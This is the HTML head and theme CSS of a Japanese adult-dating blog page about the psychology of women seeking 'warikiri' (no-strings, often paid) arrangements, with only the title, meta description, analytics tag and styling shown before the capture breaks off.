

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mapgiving.org/warikiri-capture/warikiri-lady-psychology1/
body_size: 35559
content:
<!DOCTYPE html>
<html lang="ja" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>割り切り希望する女性の心理と本音</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//ajax.googleapis.com' /><meta name="description" content="～女性の「割り切り希望の意味」を正しく理解して割り切りを行うべし～ 割り切りに関しては様々なまとめサイト等があり、事前に多々情報を入手できます。出会系サイトを利用し、相手が&quot;素人女性&quot;であることを見..." /><meta name="keywords" content="割り切り攻略クラブ, 心理" /><link rel="canonical" href="https://mapgiving.org/warikiri-capture/warikiri-lady-psychology1/" /><link rel='shortlink' href='https://mapgiving.org/?p=2107' /><link rel="pingback" href="https://mapgiving.org/xmlrpc.php" /><link rel="author" href="https://mapgiving.org/author/admin/" /><link rel="alternate" type="application/rss+xml" title="割り切り出会い掲示板 RSS Feed" href="https://mapgiving.org/feed/" /><link rel="alternate" type="application/atom+xml" title="割り切り出会い掲示板 Atom Feed" href="https://mapgiving.org/feed/atom/" /><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-219713879-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
　gtag('config', 'G-6RJX8Z0TDJ');
  gtag('config', 'UA-219713879-1');
</script><link rel="preload" as="font" type="font/woff2" href="//mapgiving.org/wp-content/themes/luxech/fonts/fontawesome-webfont.woff2" crossorigin /><link rel="preload" as="font" type="font/woff" href="//mapgiving.org/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff" crossorigin /><noscript><link rel="stylesheet" id="nav-css" href="//mapgiving.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1763535753" media="all" /></noscript><noscript><link rel="stylesheet" id="async-css" href="//mapgiving.org/wp-content/themes/luxeritas/style.async.min.css?v=1763535753" media="all" /></noscript><link rel="stylesheet" id="wp-block-library-css" href="//mapgiving.org/wp-includes/css/dist/block-library/style.min.css" media="all" /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style><style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 2.5.4 - free/libre wordpress platform
 * @copyright Copyright (C) 2015 Thought is free. */*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{line-height:1.5}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none}a:active,a:hover{outline-width:0}a:focus,a:hover{text-decoration:underline}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}.pre-scrollable{max-height:340px;overflow-y:scroll}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button,input,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}textarea{overflow:auto}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.container{margin:0 auto}@media (min-width:576px){.container{width:540px}}@media (min-width:768px){.container{width:720px}}@media (min-width:992px){.container{width:960px}}@media (min-width:1200px){.container{width:1140px}}.col-4,.col-6,.col-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-12{width:100%}.col-6{width:50%}.col-4{width:33.33333333%}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;line-height:1.42857143;text-decoration:none;background-color:#fff}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;cursor:default}.thumbnail{display:block;padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}table{border-spacing:0;border-collapse:collapse;background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}@font-face{font-family:'FontAwesome';src:url('/wp-content/themes/luxech/fonts/fontawesome-webfont.eot');src:url('/wp-content/themes/luxech/fonts/fontawesome-webfont.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.woff2') format('woff2'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.woff') format('woff'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.svg') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{float:left;margin-right:.3em}.fa.pull-right{float:right;margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-feedly-o:before{content:"\e601"}.fa-search:before{content:"\f002"}.fa-th-list:before{content:"\f00b"}.fa-close:before{content:"\f00d"}.fa-remove:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-repeat:before{content:"\f01e"}.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-list:before{content:"\f03a"}.fa-pencil:before{content:"\f040"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-exclamation-triangle:before{content:"\f071"}.fa-warning:before{content:"\f071"}.fa-calendar:before{content:"\f073"}.fa-chevron-up:before{content:"\f077"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-external-link:before{content:"\f08e"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f09a"}.fa-feed:before{content:"\f09e"}.fa-rss:before{content:"\f09e"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-bars:before{content:"\f0c9"}.fa-google-plus:before{content:"\f0d5"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-right:before{content:"\f0da"}.fa-linkedin:before{content:"\f0e1"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-exchange:before{content:"\f0ec"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-spinner:before{content:"\f110"}.fa-mail-reply-all:before{content:"\f122"}.fa-reply-all:before{content:"\f122"}.fa-chevron-circle-up:before{content:"\f139"}.fa-minus-square-o:before{content:"\f147"}.fa-external-link-square:before{content:"\f14c"}.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-up:before{content:"\f151"}.fa-file-text:before{content:"\f15c"}.fa-youtube:before{content:"\f167"}.fa-instagram:before{content:"\f16d"}.fa-plus-square-o:before{content:"\f196"}.fa-pinterest-p:before{content:"\f231"}.fa-get-pocket:before{content:"\f265"}.fa-commenting-o:before{content:"\f27b"}.fa-id-card-o:before{content:"\f2c3"}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal}[class^=ico-],[class*=" ico-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-feedly:before{content:"\e600"}.ico-feedly-o:before{content:"\e601"}.ico-feedly-square:before{content:"\e602"}.ico-line:before{content:"\e700"}.ico-line-square:before{content:"\e701"}*{margin:0;padding:0}html{font-size:62.5%!important}body,body.mceContentBody{font-size:14px;font-size:1.4rem;font-family:sans-serif;background:#111;color:#fff}a{word-break:break-all;color:#dc143c}a:hover{color:#09f}a:hover,.term img,a:hover,.term img:hover{transition:all .3s ease-in-out}a:hover img{opacity:.8}hr{border-top:1px dotted #ddd}img,video,object,canvas,svg{max-width:100%;height:auto;-webkit-box-sizing:content-box;box-sizing:content-box}pre,ul,ol{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote{display:block;margin:1.6em 5px;margin-before:1em;margin-after:1em;margin-start:5px;margin-end:5px;padding:10px 20px;font-size:14px;font-size:1.4rem;background:#666;border-left:5px solid #dddcd9;border-radius:10px}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}input[type=submit],input[type=text],input[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,input[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#ddd;font-weight:400;background:#666;border:1px solid #999}div[class$=-w] ul[class*=sns] li a{color:#111;background:#ccc;border:1px solid #111}option,textarea,input[type=text],input[type=email],input[type=search]{color:inherit;background:#111;border:1px solid #999}input[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{display:none}textarea{padding:8px;max-width:100%}.container{position:static;padding:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0;border:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{word-break:normal}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:12px;font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"\f304";position:relative;top:5px;left:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}#head-in{padding-top:28px;background:#111}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:28px;line-height:28px;overflow:hidden;background:#333;border-bottom:1px solid #999}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none;letter-spacing:-.4em}.band-menu li{display:inline-block;vertical-align:middle;font-size:12px;font-size:1.2rem;margin:0 5px;line-height:1;letter-spacing:normal}.band-menu li a{color:#fff;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:FontAwesome;content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:0 -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}.sitename{display:inline-block;margin:0 0 12px;font-size:28px;font-size:2.8rem;line-height:1.4}.sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px}.logo,.logo-up{margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{margin:auto}#header #gnavi,#foot-in{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #999;border-bottom:1px solid #999;position:relative;z-index:20}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#fff;background:#333}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul{margin:0;text-indent:0;white-space:nowrap}#gnavi li,#gnavi li a{display:block;text-decoration:none;text-align:center}#gnavi li{float:left;position:relative;list-style-type:none}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li ul{display:none}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:none repeat scroll 0 0 #000;color:#fff;font-weight:700}@media (min-width:992px){#gnavi ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#gnavi li{-webkit-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:1px;background:#09f}#gnavi div>ul>li{background:0 0}#gnavi li span{display:block}#gnavi div>ul>li>a>span{transition:.4s ease;border-bottom:0;padding:16px 18px}#gnavi li>ul{display:none;margin:0;padding:1px 0 0;border-right:1px solid #ccc;border-left:1px solid #ccc;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li{width:100%;min-width:160px}#gnavi li li span{border-bottom:1px solid #ccc;font-size:13px;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li ul{padding:0;border-top:1px solid #ccc;overflow:hidden;top:-1px;left:100%}#gnavi ul ul>li[class*=children]>a>span:after{font-family:FontAwesome;content:"\f0da";position:absolute;right:6px}}@media (max-width:991px){#gnavi ul.mobile-nav{display:table;table-layout:fixed;width:100%;margin:0;border:0}#gnavi div.mobile-nav{display:block;padding:8px 20px;cursor:pointer}#gnavi .mobile-nav li{display:table-cell;text-align:center;padding:8px 10px;border:0;float:none}#gnavi .mobile-nav li i{font-size:18px;font-size:1.8rem;font-style:normal}#gnavi ul{display:none;border:0;border-bottom:solid 1px #ccc}#gnavi li{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:1.2;border-top:1px solid #ccc;list-style:disc inside}#gnavi li:hover>a>span{background:0 0}#gnavi p{font-size:12px;font-size:1.2rem;line-height:1;margin:6px 0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#333;border:1px solid #999}#breadcrumb{margin:20px 0 15px;padding:10px}#breadcrumb,#breadcrumb a{color:#fff;text-decoration:none}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:13px;font-size:1.3rem}#breadcrumb i{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:150px;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i{text-decoration:underline}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{background:#333;border:1px solid #aaa}.read-more-link:hover{color:red;background:#444;text-decoration:none}}.meta,.post .meta{margin:0;font-size:14px;font-size:1.4rem;color:#fff;border-top:1px dotted #999;margin-bottom:35px;line-height:1.6;vertical-align:middle;padding:16px 0}.meta a{color:#fff;text-decoration:underline}.meta i{margin:0 5px 0 10px}.meta i:first-child{margin-left:0}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{line-height:1.4;background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{-webkit-box-flex:1 1 42px;-webkit-flex:1 1 42px;-ms-flex:1 1 42px;flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;width:100%;padding:6px 0;color:inherit;background:#333;border:1px solid #ccc;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ccc}.pagination>.active>span,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{padding-bottom:10px;line-height:1.8}.post p{font-size:16px;font-size:1.6rem;margin:0 0 1.6em}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post 